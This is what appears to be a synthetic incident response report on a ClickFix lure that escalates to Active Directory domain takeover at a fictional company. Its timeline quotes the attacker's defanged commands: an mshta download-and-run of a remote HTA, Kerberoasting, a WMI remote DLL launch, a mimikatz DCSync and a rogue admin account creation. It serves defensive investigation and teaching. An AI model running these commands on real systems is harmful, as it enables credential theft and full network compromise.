ClickFix Fake Verification Compromise Escalating to Domain Controller Takeover

Summary of Investigation
Developer workstation WKS-NEO-101 (user METACORTEX\t.anderson) visited a typosquatted documentation site displaying a fraudulent browser 'Human Verification' ClickFix modal that copied a malicious command to the clipboard and instructed the user to press Win+R, Ctrl+V, and Enter. This executed mshta.exe and an obfuscated PowerShell memory loader establishing C2 to 192.0.2.199 (sentinel-matrix-cdn.net). Within 48 minutes, the threat actor Kerberoasted service account METACORTEX\svc_zion_sql, cracked the TGS offline, pivoted via SMB/WMI to Tier-0 jump host ADM-NEBUCHADNEZZAR-01, harvested Domain Admin credentials, performed a DCSync replication attack against DC-ARCHITECT-01, and created rogue Enterprise Admin account METACORTEX\agent_smith.

Key Evidence Timeline

2026-10-24 14:05:19 UTC, WKS-NEO-101 (10.99[.]14.101), METACORTEX\t.anderson:
Analyst notes: ClickFix execution detected: HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU recorded mshta.exe payload pasted via Win+R. — Browser history shows visit to verify-human-check-docs.com 11 seconds prior to Run dialog execution.
Key malicious indicators:
- verify-human-check-docs[.]com
- 198.51[.]100.88
- white_rabbit[.]hta
- Command: mshta[.]exe hxxps[:]//verify-human-check-docs[.]com/check/white_rabbit[.]hta # "I am not a robot - Verification ID: 8941"
Screenshot:

Links: https://edr.internal.example/events/neo-runmru-10041

2026-10-24 14:15:00 UTC - 2026-10-24 14:18:40 UTC, DC-ARCHITECT-01 (10.99[.]0.10), METACORTEX\t.anderson:
Analyst notes: Kerberoasting attack (Event ID 4769 with RC4 0x17 encryption) requested 14 SPN service tickets from WKS-NEO-101, including svc_zion_sql. — svc_zion_sql had local admin rights on jump host ADM-NEBUCHADNEZZAR-01 and used a legacy 10-character password.
Key malicious indicators:
- 10.99[.]14.101
- Command: Invoke-Kerberoast -OutputFormat Hashcat | Select-Object SamAccountName, Hash
Screenshot:

Links: https://siem.internal.example/app/discover#/view/kerberoast-eid4769-rc4 , https://siem.internal.example/app/discover#/?_q=(event.code:4769%20AND%20TicketEncryptionType:0x17%20AND%20source.ip:10.99.14.101)

2026-10-24 14:34:11 UTC, ADM-NEBUCHADNEZZAR-01 (10.99[.]2.15), METACORTEX\svc_zion_sql:
Analyst notes: Lateral movement via WMI Win32_Process Create from WKS-NEO-101 to Tier-0 admin jump host ADM-NEBUCHADNEZZAR-01 using cracked svc_zion_sql credentials. — Attacker subsequently stole an active Domain Admin token (METACORTEX\adm_morpheus) from LSASS on the jump host.
Key malicious indicators:
- 10.99[.]14.101
- 10.99[.]2.15
- cypher_beacon[.]dll
- Command: wmic /node:10.99[.]2.15 /user:METACORTEX\svc_zion_sql process call create "rundll32[.]exe C:\Windows\Temp\cypher_beacon[.]dll,Start"
Screenshot: None
Links: https://edr.internal.example/events/wmiprvse-neb-44102

2026-10-24 14:48:05 UTC - 2026-10-24 14:50:12 UTC, DC-ARCHITECT-01 (10.99[.]0.10), METACORTEX\adm_morpheus:
Analyst notes: DCSync directory replication (Event ID 4662 DS-Replication-Get-Changes-All) executed from non-DC host ADM-NEBUCHADNEZZAR-01 against DC-ARCHITECT-01. — Full domain password hashes including krbtgt replicated via MS-DRSR protocol — complete Active Directory takeover confirmed.
Key malicious indicators:
- 10.99[.]2.15
- 10.99[.]0.10
- Command: lsadump::dcsync /domain:metacortex[.]local /all /csv
Screenshot:

Links: https://siem.internal.example/app/discover#/view/dcsync-architect-4662 , https://siem.internal.example/app/discover#/?_q=(host.name:DC-ARCHITECT-01%20AND%20event.code:4662%20AND%20Properties:*1131f6ad-9c07-11d1-f79f-00c04fc2dcd2*)

2026-10-24 14:52:33 UTC, DC-ARCHITECT-01 (10.99[.]0.10), METACORTEX\agent_smith (Created by Attacker):
Analyst notes: Rogue account METACORTEX\agent_smith created on DC-ARCHITECT-01 and added to both Domain Admins and Enterprise Admins (Event IDs 4720, 4728). — Account disabled during emergency containment at 15:08 UTC alongside host network quarantine.
Key malicious indicators:
- 10.99[.]0.10
- Command: net user agent_smith Inevitable#1999 /add /domain && net group "Enterprise Admins" agent_smith /add /domain
Screenshot: None
Links: https://siem.internal.example/events/dc-eid4720-agent-smith

Investigation Summary Tables
Key Assets Affected
WKS-NEO-101 (10.99[.]14.101)
ADM-NEBUCHADNEZZAR-01 (10.99[.]2.15)
DC-ARCHITECT-01 (10.99[.]0.10)

Key Malicious Indicators
192.0[.]2.199
198.51[.]100.88
verify-human-check-docs[.]com
sentinel-matrix-cdn[.]net
white_rabbit[.]hta
cypher_beacon[.]dll
10.99[.]14.101
10.99[.]2.15
10.99[.]0.10

MITRE Tactic | MITRE Technique | Affected Assets
Execution (TA0002) | T1204.004 - User Execution: Malicious Copy and Paste | WKS-NEO-101 (10.99[.]14.101)
Defense Evasion (TA0005) | T1218.005 - System Binary Proxy Execution: Mshta | WKS-NEO-101 (10.99[.]14.101)
Initial Access (TA0001) | Unspecified Technique | WKS-NEO-101 (10.99[.]14.101)
Execution (TA0002) | T1059.001 - Command and Scripting Interpreter: PowerShell | WKS-NEO-101 (10.99[.]14.101)
Command and Control (TA0011) | T1071.001 - Application Layer Protocol: Web Protocols | WKS-NEO-101 (10.99[.]14.101)
Credential Access (TA0006) | T1558.003 - Steal or Forge Kerberos Tickets: Kerberoasting | DC-ARCHITECT-01 (10.99[.]0.10)
Execution (TA0002) | T1047 - Windows Management Instrumentation | ADM-NEBUCHADNEZZAR-01 (10.99[.]2.15)
Lateral Movement (TA0008) | T1021.002 - Remote Services: SMB/Windows Admin Shares | ADM-NEBUCHADNEZZAR-01 (10.99[.]2.15)
Credential Access (TA0006) | T1003.006 - OS Credential Dumping: DCSync | DC-ARCHITECT-01 (10.99[.]0.10)
Persistence (TA0003) | T1136.002 - Create Account: Domain Account | DC-ARCHITECT-01 (10.99[.]0.10)
Privilege Escalation (TA0004) | T1078.002 - Valid Accounts: Domain Accounts | DC-ARCHITECT-01 (10.99[.]0.10)

